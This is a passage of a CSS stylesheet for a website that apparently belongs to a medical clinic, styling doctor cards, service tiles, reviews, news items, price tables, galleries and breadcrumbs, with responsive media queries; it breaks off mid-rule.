.elm-sh-row {
  overflow: hidden;
  position: relative;
  font-size: 16px;
  line-height: 25px;
  font-weight: 400;
  text-align: left;
  text-transform: none;
}
.elm-sh-row .sh-title {
  float: left;
  width: 50%;
}
.elm-sh-row .sh-val {
  float: right;
  min-width: 86px;
  color: #ff7e00;
}
.elm-sh-row p {
  text-align: left;
  margin: 0;
}
.item-ico {
  display: block;
  position: relative;
  overflow: hidden;
  text-align: justify;
  font-size: 16px;
}
.item-ico p {
  margin: 0;
}
.item-ico .ico {
  display: block;
  margin: 0 auto 20px auto;
  width: 70px;
  height: 70px;
  border-radius: 50%;
  position: relative;
  border: 2px solid #5ec9ff;
  -webkit-transition: border-color ease 0.2s;
  -o-transition: border-color ease 0.2s;
  transition: border-color ease 0.2s;
}
.item-ico .ico img,
.item-ico .ico svg {
  display: block;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  max-width: 44px;
  max-height: 44px;
  margin: auto;
}
.item-ico .ico img.hover,
.item-ico .ico svg.hover {
  opacity: 0;
}
.item-ico:hover {
  border-color: #563cb3;
}
.item-ico:hover img,
.item-ico:hover svg {
  opacity: 0;
}
.item-ico:hover img.hover,
.item-ico:hover svg.hover {
  opacity: 1;
}
.elm-date {
  font-size: 16px;
  font-weight: 600;
  color: #5ec9ff;
}
.item-gallery {
  display: block;
  position: relative;
  overflow: hidden;
  text-decoration: none;
  padding-top: 66.6%;
}
.item-gallery img {
  display: block;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  max-width: 100%;
  max-height: 100%;
}
.item-gallery:hover:after,
.item-gallery:hover:before {
  opacity: 1;
}
.item-gallery:before {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 2;
  background: rgba(244, 244, 244, 0.65);
  opacity: 0;
  -webkit-transition: opacity ease 0.2s;
  -o-transition: opacity ease 0.2s;
  transition: opacity ease 0.2s;
}
.item-gallery:after {
  content: "";
  display: inline-block;
  vertical-align: middle;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
  background-image: url(../img/spr.png);
  background-position: -95px 0px;
  width: 60px;
  height: 60px;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  z-index: 3;
  opacity: 0;
  -webkit-transition: opacity ease 0.2s;
  -o-transition: opacity ease 0.2s;
  transition: opacity ease 0.2s;
}
.item-category {
  position: relative;
  line-height: 1;
  overflow: hidden;
  display: block;
  text-decoration: none;
  color: #292929;
  font-size: 16px;
  text-align: center;
  font-weight: 400;
  text-transform: none;
}
.item-category:before {
  content: "";
  display: block;
  padding-top: 66%;
}
.item-category img {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.item-category .cat-title {
  display: block;
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 2;
  padding: 11px 15px;
  background: rgba(255, 255, 255, 0.75);
  -webkit-transition: all ease 0.2s;
  -o-transition: all ease 0.2s;
  transition: all ease 0.2s;
  color: #292929;
  text-decoration: none;
}
.item-category:hover .cat-title {
  background: rgba(255, 255, 255, 0.85);
  color: #5ec9ff;
}
.item-review {
  display: block;
  position: relative;
  font-size: 16px;
  line-height: 19px;
  color: #414141;
}
.item-review:hover .review-text {
  border-color: #c8cae2;
}
.item-review .review-text {
  background: #fff;
  display: block;
  position: relative;
  text-align: center;
  padding: 15px 20px 50px 20px;
  border: 1px solid #fff;
  -webkit-transition: border-color ease 0.2s;
  -o-transition: border-color ease 0.2s;
  transition: border-color ease 0.2s;
}
.item-review .elm-author {
  display: block;
  position: relative;
  z-index: 2;
  margin-top: -35px;
  margin-left: 30px;
}
.item-review p {
  margin: 0;
  text-align: center;
}
.elm-author {
  display: block;
  position: relative;
  height: 70px;
  line-height: 64px;
  overflow: hidden;
  padding-left: 100px;
  font-size: 18px;
  font-weight: 600;
  color: #414141;
  text-decoration: none;
  text-align: left;
}
.elm-author .ath-photo {
  display: block;
  width: 70px;
  height: 70px;
  line-height: 1;
  position: absolute;
  top: 0;
  left: 0;
  border-radius: 50%;
  overflow: hidden;
}
.elm-author .ath-photo img {
  display: block;
  width: 100%;
}
.elm-author .ath-wrap {
  display: inline-block;
  vertical-align: middle;
  width: 100%;
  line-height: 22px;
}
.elm-author .ath-pos {
  color: #ff7e00;
}
.item-new {
  display: block;
  position: relative;
  font-size: 16px;
  color: #292929;
  text-decoration: none;
  text-align: justify;
}
.item-new:hover .new-date {
  background: #ff7e00;
  color: #fff;
}
.item-new .new-photo {
  margin-bottom: 20px;
}
.item-new .new-photo:before {
  padding-top: 66%;
}
.item-new .new-date {
  position: absolute;
  top: 10px;
  left: -5px;
  white-space: nowrap;
  float: left;
  height: 25px;
  line-height: 25px;
  padding: 0 20px;
  font-size: 15px;
  font-weight: 600;
  text-decoration: none;
  color: #5ec9ff;
  z-index: 2;
  border-radius: 5px;
  background: #f4f4f4;
  -webkit-transition: all ease 0.2s;
  -o-transition: all ease 0.2s;
  transition: all ease 0.2s;
}
.item-new .new-title {
  display: block;
  text-align: left;
  margin-bottom: 10px;
  font-size: 18px;
  line-height: 22px;
  font-weight: 400;
  text-transform: none;
  padding-left: 12px;
  padding-right: 12px;
  padding-bottom: 13px;
}
.item-new .new-title:before {
  left: 12px;
  margin-left: 0;
}
.item-new .new-text {
  padding: 0 12px;
  display: block;
  margin-bottom: 24px;
  text-align: justify;
}
.item-new p {
  margin: 0;
}
.item-new .btn-action-more {
  margin-left: 12px;
}
.item-photo {
  display: block;
  position: relative;
  overflow: hidden;
  height: 300px;
  width: 213px;
  margin: 0 auto;
  text-decoration: none;
  line-height: 1;
}
.item-photo.item-sertificat {
  width: 197px;
  height: 280px;
}
.item-photo:hover:after,
.item-photo:hover:before {
  opacity: 1;
}
.item-photo:before {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 2;
  background: rgba(244, 244, 244, 0.65);
  opacity: 0;
  -webkit-transition: opacity ease 0.2s;
  -o-transition: opacity ease 0.2s;
  transition: opacity ease 0.2s;
}
.item-photo:after {
  content: "";
  display: inline-block;
  vertical-align: middle;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
  background-image: url(../img/spr.png);
  background-position: -95px 0px;
  width: 60px;
  height: 60px;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  z-index: 3;
  opacity: 0;
  -webkit-transition: opacity ease 0.2s;
  -o-transition: opacity ease 0.2s;
  transition: opacity ease 0.2s;
}
.item-photo img {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.item-doctor {
  display: block;
  position: relative;
  margin: 0 auto;
  text-align: center;
  font-size: 16px;
  font-weight: 600;
  color: #414141;
  text-decoration: none;
}
.item-doctor:hover {
  text-decoration: none;
}
.item-doctor:hover .btn {
  opacity: 1;
}
.item-doctor:hover .doc-photo {
  border-color: #eeeeee;
}
.item-doctor .doc-photo {
  border: 7px solid #f4f4f4;
  -webkit-transition: border-color ease 0.2s;
  -o-transition: border-color ease 0.2s;
  transition: border-color ease 0.2s;
}
.item-doctor .doc-photo:before {
  padding-top: 0;
  height: 299px;
}
.item-doctor .doc-title-wrap {
  color: #414141;
  text-decoration: none;
  display: block;
  height: 63px;
  line-height: 63px;
  margin: 0 -5px;
}
.item-doctor .doc-wrap {
  display: inline-block;
  vertical-align: middle;
  width: 100%;
  line-height: 19px;
}
.item-doctor .doc-title {
  display: block;
  max-height: 38px;
  overflow: hidden;
}
.item-doctor .doc-pos {
  height: 19px;
  font-size: 17px;
  color: #ff7e00;
}
.item-doctor a {
  text-decoration: none;
}
.item-doctor .btn {
  -webkit-transition: all ease 0.2s;
  -o-transition: all ease 0.2s;
  transition: all ease 0.2s;
  opacity: 0;
}
.item-service {
  display: block;
  position: relative;
  overflow: hidden;
  text-align: center;
  font-size: 16px;
  color: #292929;
  text-decoration: none;
}
.item-service.inner:hover .srv-title {
  color: #5ec9ff;
}
.item-service.inner .srv-photo {
  height: auto;
  margin-bottom: 10px;
}
.item-service.inner .srv-photo:before {
  display: block;
  padding-top: 70%;
}
.item-service.inner .srv-title {
  margin: 0;
  padding: 8px 0 0 0;
  font-size: 20px;
  text-transform: uppercase;
  font-weight: 600;
  -webkit-transition: color ease 0.2s;
  -o-transition: color ease 0.2s;
  transition: color ease 0.2s;
}
.item-service.inner .srv-title:before {
  top: 0;
  bottom: auto;
}
.item-service:hover .srv-ico {
  background: #ff7e00;
}
.item-service .srv-photo-wrap {
  display: block;
  position: relative;
  line-height: 1;
  margin-bottom: 54px;
}
.item-service .srv-photo {
  display: block;
  height: 209px;
}
.item-service .srv-photo:before {
  display: none;
}
.item-service .srv-ico {
  display: block;
  position: absolute;
  top: 100%;
  left: 50%;
  width: 60px;
  height: 60px;
  background: #ff7e00;
  border-radius: 50%;
  margin: -30px 0 0 -30px;
  z-index: 2;
  -webkit-transition: background ease 0.2s;
  -o-transition: background ease 0.2s;
  transition: background ease 0.2s;
}
.item-service .srv-ico img,
.item-service .srv-ico svg {
  display: block;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  max-width: 50px;
  max-height: 30px;
}
.item-service .srv-title {
  margin-bottom: 15px;
  margin-top: 0;
  padding-left: 10px;
  padding-right: 10px;
}
.item-service .srv-text {
  display: block;
  padding: 0 15px;
}
.item-service p {
  text-align: center;
  margin: 0;
}
.elm-cnt {
  position: relative;
  font-size: 14px;
  text-decoration: none;
  color: #000000;
  padding-left: 45px;
  min-height: 45px;
  line-height: 45px;
}
.elm-cnt .button-text {
  display: inline-block;
  vertical-align: middle;
  width: 100%;
  line-height: 1.2143;
}
.elm-cnt .phone {
  font-size: 20px;
  white-space: nowrap;
}
.elm-cnt .shedule {
  font-size: 18px;
  line-height: 20px;
}
.elm-cnt .email {
  font-size: 18px;
  max-width: 200px;
  white-space: nowrap;
  -o-text-overflow: ellipsis;
     text-overflow: ellipsis;
  position: relative;
  overflow: hidden;
}
.elm-cnt .btn-action-ico {
  width: 45px;
  height: auto;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
}
.elm-cnt .btn-action-ico:after,
.elm-cnt .btn-action-ico:before {
  right: auto;
}
.elm-cnt a {
  color: #000000;
  text-decoration: none;
}
.elm-cnt a:hover {
  text-decoration: none;
}
.item-text-toggle {
  display: block;
  position: relative;
  overflow: hidden;
  margin-bottom: 30px;
}
.item-text-toggle.price .btn-action-text {
  display: block;
  width: 100%;
  font-size: 18px;
  font-weight: 600;
  line-height: 1;
  padding: 13px 50px 13px 48px;
}
.item-text-toggle.price .btn-action-toggle {
  right: 10px;
  top: 50%;
  width: 26px;
  height: 26px;
  border-width: 2px;
  margin-top: -13px;
}
.item-text-toggle.price .btn-action-toggle:after,
.item-text-toggle.price .btn-action-toggle:before {
  width: 12px;
  height: 2px;
  margin: -1px 0 0 -6px;
  top: 50%;
  left: 50%;
}
.item-text-toggle.price .text-block {
  padding: 20px 15px 35px 15px;
}
.item-text-toggle.price table {
  width: 100%;
  border-collapse: collapse;
  margin: 0;
}
.item-text-toggle.price table th,
.item-text-toggle.price table td {
  text-align: left;
  font-size: 18px;
  font-weight: 300;
  color: #292929;
  line-height: 23px;
  padding: 6px 0 6px 36px;
  background: #ececec;
  vertical-align: top;
  border: none;
  border-bottom: 2px solid #fff;
}
.item-text-toggle.price table th:last-child,
.item-text-toggle.price table td:last-child {
  padding-right: 30px;
  text-align: right;
  color: #ff7e00;
  font-weight: 400;
  white-space: nowrap;
}
.item-text-toggle.price table tr:last-child th,
.item-text-toggle.price table tr:last-child td {
  border-bottom: none;
}
.item-text-toggle.price table tr:nth-child(2n) th,
.item-text-toggle.price table tr:nth-child(2n) td {
  background: #f7f7f7;
}
.item-text-toggle .text-ico {
  display: block;
  width: 40px;
  height: 40px;
  position: absolute;
  top: 50%;
  left: 20px;
  margin: -20px 0 0 -20px;
}
.item-text-toggle .text-ico img,
.item-text-toggle .text-ico svg {
  display: block;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  max-width: 25px;
  max-height: 25px;
}
.item-text-toggle + .item-text-toggle {
  margin-top: -28px;
}
.item-text-toggle .text-block {
  padding: 12px 0 18px 0;
  display: none;
}
.elm-photo {
  display: block;
  position: relative;
  overflow: hidden;
  line-height: 1;
}
.elm-photo:before {
  content: "";
  display: block;
  width: 100%;
  padding-top: 100%;
}
.elm-photo img {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
@media (max-width: 639px) {
  .item-text-toggle.price table thead {
    display: none;
  }
  .item-text-toggle.price table tbody,
  .item-text-toggle.price table tr,
  .item-text-toggle.price table th,
  .item-text-toggle.price table td {
    display: block;
    width: 100%;
    min-width: 100%;
    max-width: 100%;
    width: 100%\9;
    float: left\9;
    position: relative;
    overflow: hidden;
  }
  .item-text-toggle.price table th,
  .item-text-toggle.price table td {
    text-align: center;
    padding: 13px 30px 12px 30px;
    border: none;
    line-height: 1;
  }
  .item-text-toggle.price table th:last-child,
  .item-text-toggle.price table td:last-child {
    padding: 0 30px 16px 30px;
    text-align: center;
  }
}
@media (min-width: 640px) {
  .item-ico {
    padding: 0 0 0 90px;
    min-height: 70px;
  }
  .item-ico .ico {
    position: absolute;
    top: 50%;
    left: 0;
    margin: -35px 0 0 0;
  }
  .item-review .review-text {
    padding-top: 24px;
    padding-bottom: 62px;
  }
}
@media (min-width: 1000px) {
  .item-text-toggle .text-block {
    padding-left: 40px;
    padding-right: 40px;
  }
}
@media (min-width: 1400px) {
  .elm-sh-row {
    font-size: 18px;
    line-height: 25px;
  }
  .elm-sh-row .sh-title {
    width: 163px;
  }
  .elm-sh-row .sh-val {
    float: left;
    width: 100px;
  }
  .item-ico {
    padding-left: 106px;
    min-height: 80px;
    font-size: 18px;
  }
  .item-ico .ico {
    width: 80px;
    height: 80px;
    margin-top: -40px;
  }
  .item-ico .ico img,
  .item-ico .ico svg {
    max-width: 50px;
    max-height: 50px;
  }
  .elm-date {
    font-size: 18px;
  }
  .item-gallery:after {
    background-image: url(../img/spr.png);
    background-position: 0px 0px;
    width: 75px;
    height: 74px;
  }
  .item-category {
    font-size: 20px;
  }
  .item-category .cat-title {
    padding: 10px 40px;
  }
  .item-review {
    font-size: 18px;
    line-height: 22px;
  }
  .item-review .review-text {
    padding: 30px 35px 80px 35px;
  }
  .item-review .elm-author {
    margin: -50px 0 0 40px;
  }
  .elm-author {
    height: 100px;
    line-height: 94px;
    padding-left: 140px;
    font-size: 20px;
  }
  .elm-author .ath-photo {
    width: 100px;
    height: 100px;
  }
  .elm-author .ath-wrap {
    line-height: 30px;
  }
  .item-new {
    font-size: 18px;
  }
  .item-new .new-photo {
    margin-bottom: 32px;
  }
  .item-new .new-date {
    font-size: 18px;
    font-weight: 600;
    height: 30px;
    line-height: 30px;
    padding: 0 26px;
    left: -15px;
  }
  .item-new .new-title {
    padding: 0 25px;
    font-size: 22px;
    margin-bottom: 15px;
    padding-bottom: 22px;
  }
  .item-new .new-title:before {
    left: 25px;
  }
  .item-new .new-text {
    padding: 0 25px;
  }
  .item-new .btn-action-more {
    margin-left: 25px;
  }
  .item-photo {
    width: 283px;
    height: 400px;
  }
  .item-photo.item-sertificat {
    width: 223px;
    height: 316px;
  }
  .item-photo:after {
    background-image: url(../img/spr.png);
    background-position: 0px 0px;
    width: 75px;
    height: 74px;
  }
  .item-doctor {
    font-size: 20px;
  }
  .item-doctor .doc-photo {
    border-width: 10px;
  }
  .item-doctor .doc-photo:before {
    height: 400px;
  }
  .item-doctor .doc-title-wrap {
    height: 106px;
    line-height: 106px;
  }
  .item-doctor .doc-wrap {
    line-height: 26px;
  }
  .item-doctor .doc-title {
    max-height: 52px;
  }
  .item-doctor .doc-pos {
    height: 26px;
    font-size: 20px;
  }
  .item-service {
    font-size: 18px;
    line-height: 22px;
  }
  .item-service.inner .srv-photo {
    margin-bottom: 20px;
  }
  .item-service.inner .srv-photo:before {
    padding-top: 67%;
  }
  .item-service.inner .srv-title {
    padding-top: 20px;
    font-size: 22px;
    line-height: 1;
  }
  .item-service .srv-photo {
    height: 267px;
  }
  .item-service .srv-ico {
    width: 80px;
    height: 80px;
    margin: -40px 0 0 -40px;
  }
  .item-service .srv-ico img,
  .item-service .srv-ico svg {
    max-width: 60px;
    max-height: 40px;
  }
  .item-service .srv-photo-wrap {
    margin-bottom: 65px;
  }
  .elm-cnt {
    padding-left: 50px;
    font-size: 16px;
    min-height: 60px;
    line-height: 60px;
  }
  .elm-cnt .button-text {
    line-height: 1.1875;
  }
  .elm-cnt .phone {
    font-size: 22px;
  }
  .elm-cnt .email {
    font-size: 20px;
  }
  .item-text-toggle {
    margin-bottom: 40px;
  }
  .item-text-toggle + .item-text-toggle {
    margin-top: -37px;
  }
  .item-text-toggle .text-block {
    padding-top: 22px;
    padding-bottom: 22px;
  }
  .item-text-toggle.price .btn-action-text {
    font-size: 22px;
    line-height: 24px;
    padding: 13px 90px 13px 75px;
  }
  .item-text-toggle.price .btn-action-toggle {
    right: 30px;
    width: 30px;
    height: 30px;
    margin-top: -15px;
  }
  .item-text-toggle.price .btn-action-toggle:before,
  .item-text-toggle.price .btn-action-toggle:after {
    width: 14px;
    margin-left: -7px;
  }
  .item-text-toggle.price .text-ico {
    left: 30px;
  }
  .item-text-toggle.price .text-ico img,
  .item-text-toggle.price .text-ico svg {
    max-width: 30px;
    max-height: 30px;
  }
  .item-text-toggle.price .text-block {
    padding: 20px 0 40px 40px;
  }
  .item-text-toggle.price table th,
  .item-text-toggle.price table td {
    font-size: 20px;
    line-height: 22px;
    padding: 9px 0 9px 36px;
  }
  .item-text-toggle.price table th:last-child,
  .item-text-toggle.price table td:last-child {
    padding-right: 56px;
  }
}
@media (min-width: 1600px) {
  .item-service .srv-photo {
    height: 311px;
  }
  .item-service .srv-text {
    max-width: 380px;
    margin-left: auto;
    margin-right: auto;
  }
}
/* ----------------------------------- *\
      content styles
\* ----------------------------------- */
.doctor-box {
  margin-bottom: 30px;
}
.doctor-box:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
  font-size: 0;
}
.doctor-box .doc-photo {
  display: block;
  position: relative;
  margin: 0 auto 25px auto;
  width: 285px;
  border: 10px solid #eeeeee;
  line-height: 1;
  overflow: hidden;
}
.doctor-box .doc-photo img {
  display: block;
  width: 100%;
}
.doctor-box .shedule-wrap {
  margin: 0 auto 24px auto;
  max-width: 234px;
}
.doctor-box .button-wrap {
  max-width: 285px;
  margin: 0 auto;
}
.doctor-box .info-wrap {
  margin-bottom: 50px;
}
.doctor-box .btn,
.doctor-box button,
.doctor-box input[type="submit"] {
  text-align: left;
  padding-left: 32px;
}
.doctor-box .doc-title {
  margin-bottom: 25px;
}
.doctor-box .doc-title h1,
.doctor-box .doc-title h2,
.doctor-box .doc-title h3,
.doctor-box .doc-title .second-title,
.doctor-box .doc-title .main-title {
  margin-bottom: 0;
}
.doctor-box h1,
.doctor-box h2,
.doctor-box h3 {
  font-weight: 400;
}
.doctor-box .sertificats-box {
  margin-bottom: 0;
}
.sertificats-box {
  margin-bottom: 30px;
}
.sertificats-box .items-wrap {
  margin: 0 auto;
  max-width: 197px;
}
.sertificats-box .item-wrap {
  display: block;
  float: left;
  margin-bottom: 3px;
  width: 100%;
}
.contacts-box {
  margin-bottom: 60px;
}
.contacts-box:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
  font-size: 0;
}
.contacts-box .contacts-wrap {
  max-width: 260px;
  margin: 0 auto 40px auto;
}
.contacts-box .cnt-wrap {
  margin-bottom: 18px;
}
.contacts-box .elm-cnt .btn-action-ico {
  height: 40px;
  bottom: auto;
  top: 2px;
}
.contacts-box .elm-cnt .phone {
  line-height: 26px;
}
.contacts-box .map-wrap {
  height: 400px;
  position: relative;
  line-height: 1;
}
.icons-box .items-wrap {
  max-width: 314px;
  margin: 0 auto;
}
.icons-box .item-wrap {
  margin-bottom: 44px;
}
.new-box {
  overflow: hidden;
  margin-bottom: 30px;
}
.new-box .title-wrap {
  position: relative;
  overflow: hidden;
}
.new-box .elm-date {
  text-align: center;
  margin-bottom: 10px;
}
.new-box .decor-title {
  text-transform: none;
  margin-bottom: 30px;
  line-height: 1;
  font-weight: 400;
  padding-bottom: 15px;
}
.news-box .items-wrap {
  max-width: 314px;
  margin: 0 auto;
  font-size: 0;
}
.news-box .item-wrap {
  display: inline-block;
  vertical-align: top;
  width: 100%;
  margin-bottom: 50px;
}
.gallery-box {
  margin-bottom: 15px;
}
.gallery-box .items-wrap {
  max-width: 314px;
  margin: 0 auto;
}
.gallery-box .item-wrap {
  margin-bottom: 15px;
  float: left;
  width: 100%;
}
.doctors-box .items-wrap {
  max-width: 214px;
  margin: 0 auto;
  font-size: 0;
}
.doctors-box .item-wrap {
  position: relative;
  display: inline-block;
  vertical-align: top;
  width: 100%;
  margin-bottom: 36px;
}
.pagenav-box {
  margin-bottom: 30px;
  font-size: 18px;
  line-height: 30px;
  font-weight: 600;
  line-height: 24px;
  color: #7d7d7d;
  list-style: none;
  text-align: left;
}
.pagenav-box li{
  display: inline-block;
}
.pagenav-box li:before{
  display: none !important;
}
.pagenav-box a {
  text-decoration: none;
  color: #7d7d7d;
  padding: 0 3px;
  -webkit-transition: color ease 0.2s;
  -o-transition: color ease 0.2s;
  transition: color ease 0.2s;
}
.pagenav-box a:hover {
  color: #ff7e00;
}
.pagenav-box a.active {
  color: #5ec9ff;
  font-size: 24px;
  font-weight: bold;
}
.services-box .items-wrap {
  font-size: 0;
  margin: 0 auto;
  max-width: 314px;
}
.services-box .item-wrap {
  margin-bottom: 55px;
  display: inline-block;
  vertical-align: top;
  width: 100%;
}
.categories-box .items-wrap {
  margin: 0 auto;
  max-width: 314px;
}
.categories-box .item-wrap {
  margin-bottom: 30px;
}
.main-title-box {
  position: relative;
  overflow: hidden;
  background: #000 url(../img/main/inner.jpg) center no-repeat;
  background-size: cover;
}
.main-title-box .inner-wrap {
  padding-top: 31px;
  padding-bottom: 22px;
}
.main-title-box .inner-wrap:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
  font-size: 0;
}
.main-title-box .title-wrap {
  line-height: 1;
  text-align: center;
}
.main-title-box .breadcrumbs-wrap {
  margin: 20px 0 0 0;
}
.breadcrumbs-box {
  margin: 20px -10px 20px -10px;
  font-size: 0;
  text-align: center;
}
.breadcrumbs-box:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
  font-size: 0;
}
.breadcrumbs-box:first-child {
  margin-top: 0;
}
.breadcrumbs-box:last-child {
  margin-bottom: 0;
}
.breadcrumbs-box a,
.breadcrumbs-box span {
  display: inline-block;
  vertical-align: top;
  margin: 0 10px 10px 10px;
  position: relative;
  height: 20px;
  line-height: 20px;
  padding: 0 15px;
  background: rgba(255, 255, 255, 0.85);
  font-size: 15px;
  font-weight: 400;
  color: #292929;
  text-decoration: none;
  -webkit-transition: background ease 0.2s;
  -o-transition: background ease 0.2s;
  transition: background ease 0.2s;
}
.breadcrumbs-box a:hover,
.breadcrumbs-box span:hover {
  background: #fff;
}
.breadcrumbs-box a:before,
.breadcrumbs-box span:before {
  content: "";
  display: inline-block;
  vertical-align: middle;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
  background-image: url(../img/spr.png);
  background-position: -437px -208px;
  width: 6px;
  height: 10px;
  position: absolute;
  left: 100%;
  top: 50%;
  margin-top: -5px;
  margin-left: 7px;
}
.breadcrumbs-box a:last-child:before,
.breadcrumbs-box span:last-child:before {
  display: none;
}
.main-more-box {
  background: #5ec9ff;
  text-align: center;
  color: #fff;
  font-size: 18px;
  line-height: 1;
  font-weight: 300;
}
.main-more-box .inner-wrap {
  overflow: hidden;
  padding-top: 15px;
  padding-bottom: 20px;
}
.main-more-box .more-title {
  display: block;
  margin-bottom: 12px;
}
.main-more-box .more-button {
  font-size: 22px;
  font-weight: 400;
  text-transform: uppercase;
}
.main-more-box p {
  text-align: center;
  margin: 0;
}
.main-more-box a {
  color: #ff7e00;
  text-decoration: underline;
}
.main-more-box a:hover {
  text-decoration: none;
}
.main-partners-box .sl-item {
  display: block;
  height: 124px;
  position: relative;
  overflow: hidden;
}
.main-partners-box .sl-item img,
.main-partners-box .sl-item svg {
  display: block;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  max-width: 80%;
  max-height: 80%;
  -webkit-transition: opacity ease 0.2s;
  -o-transition: opacity ease 0.2s;
  transition: opacity ease 0.2s;
}
.main-partners-box .sl-item img:hover,
.main-partners-box .sl-item svg:hover {
  opacity: 0.75;
}
.main-partners-box .slider-wrap {
  width: 180px;
  margin: 0 auto;
}
.main-partners-box .owl-dots,
.main-partners-box .owl-nav {
  display: none;
}
.main-reviews-box h1,
.main-reviews-box .main-title {
  margin-bottom: 55px;
  font-weight: 600;
}
.main-reviews-box .slider-wrap {
  margin: 0 auto;
  max-width: 445px;
}
.main-reviews-box .sl-item {
  padding-bottom: 40px;
}
.main-reviews-box:before {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  bottom: 72px;
  left: 0;
  right: 0;
  background: url(../img/main/reviews.jpg) center no-repeat;
  background-size: cover;
}
.main-reviews-box .inner-wrap {
  z-index: 2;
  padding-top: 30px;
  padding-bottom: 40px;
}
.main-reviews-box .owl-dots {
  font-size: 0;
  line-height: 1;
  text-align: center;
}
.main-reviews-box .owl-dot {
  display: inline-block;
  vertical-align: middle;
  margin: 0 2px;
  width: 12px;
  height: 12px;
  border-radius: 50%;
  border: 1px solid #fff;
  background: #7d7d7d;
  -webkit-transition: all ease 0.2s;
  -o-transition: all ease 0.2s;
  transition: all ease 0.2s;
}
.main-reviews-box .owl-dot:hover {
  background: #686868;
}
.main-reviews-box .owl-dot.active {
  border-color: #ff7e00;
  background: #ff7e00;
}
.main-reviews-box .owl-nav {
  display: none;
}
.main-news-box {
  margin-bottom: 70px;
}
.main-news-box h1,
.main-news-box .main-title {
  margin-bottom: 35px;
  font-weight: 600;
}
.main-news-box .items-wrap {
  margin: 0 auto;
  max-width: 294px;
}
.main-news-box .item-wrap {
  display: none;
}
.main-news-box .item-wrap:first-child {
  display: block;
}
.main-about-box {
  margin-bottom: 80px;
}
.main-about-box h1,
.main-about-box .main-title {
  text-align: left;
  font-size: 28px;
  line-height: 34px;
  margin-bottom: 26px;
  font-weight: 600;
}
.main-about-box .inner-wrap:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
  font-size: 0;
}
.main-about-box .button-wrap {
  line-height: 1;
  text-align: center;
  position: relative;
}
.main-about-box .slider-wrap {
  width: 300px;
  margin-bottom: 62px;
  margin-left: auto;
  margin-right: auto;
  padding: 0 40px;
  position: relative;
}
.main-about-box .owl-prev,
.main-about-box .owl-next {
  position: absolute;
  top: 50%;
  left: -11px;
  margin-top: -20px;
}
.main-about-box .owl-next {
  left: auto;
  right: -11px;
}
.main-about-box .text-wrap {
  margin-bottom: 55px;
}
.main-about-box .text-wrap .button-wrap {
  display: none;
}
.main-about-box .owl-dots {
  display: none;
}
.main-about-box .btn,
.main-about-box button,
.main-about-box input[type="submit"] {
  max-width: 220px;
  margin: 0 auto;
}
.main-doctors-box {
  padding: 30px 0 36px 0;
  margin-bottom: 40px;
}
.main-doctors-box h1,
.main-doctors-box .main-title {
  font-weight: 600;
  margin-bottom: 56px;
}
.main-doctors-box .slider-wrap {
  padding: 0 28px;
  margin: 0 auto;
  max-width: 300px;
  position: relative;
}
.main-doctors-box .sl-item {
  padding: 0 15px;
  position: relative;
  overflow: hidden;
}
.main-doctors-box .inner-wrap {
  z-index: 2;
}
.main-doctors-box:before {
  content: "";
  display: block;
  position: absolute;
  bottom: 0;
  left: 10px;
  right: 10px;
  background: #e1e1e1;
  height: 1px;
}
.main-doctors-box:after {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  bottom: 170px;
  left: 0;
  right: 0;
  background: url(../img/main/doc.jpg) center no-repeat;
  background-size: cover;
}
.main-doctors-box .owl-prev,
.main-doctors-box .owl-next {
  position: absolute;
  top: 107px;
  left: 0;
}
.main-doctors-box .owl-next {
  left: auto;
  right: 0;
}
.main-doctors-box .owl-dots {
  display: none;
}
.main-text-box {
  text-align: center;
  margin-bottom: 80px;
}
.main-text-box p {
  text-align: center;
}
.main-text-box .button-wrap {
  line-height: 1;
  padding-top: 10px;
}
.main-text-box h1,
.main-text-box .main-title {
  line-height: 1.2143;
}
.main-services-box {
  margin-top: -40px;
  margin-bottom: 25px;
}
.main-services-box .items-wrap {
  font-size: 0;
  margin: 0 auto;
  max-width: 313px;
}
.main-services-box .item-wrap {
  margin-bottom: 40px;
}
.main-baner-box {
  background: #000 url(../img/main/baner.jpg) center no-repeat;
  background-size: cover;
  line-height: 1;
  overflow: hidden;
  margin-bottom: 70px;
}
.main-baner-box .inner-wrap {
  padding-top: 95px;
  padding-bottom: 90px;
  min-height: 358px;
}
.main-baner-box .baner-title-wrap {
  padding: 0 15px;
  margin-bottom: 10px;
}
.main-baner-box .baner-title-wrap + .baner-title-wrap {
  margin-left: 15px;
  margin-right: -15px;
}
.main-baner-box .baner-title,
.main-baner-box .baner-subtitle {
  display: inline;
  font-size: 24px;
  line-height: 30px;
  font-weight: 300;
  color: #292929;
  text-decoration: none;
  -webkit-transition: all ease 0.2s;
  -o-transition: all ease 0.2s;
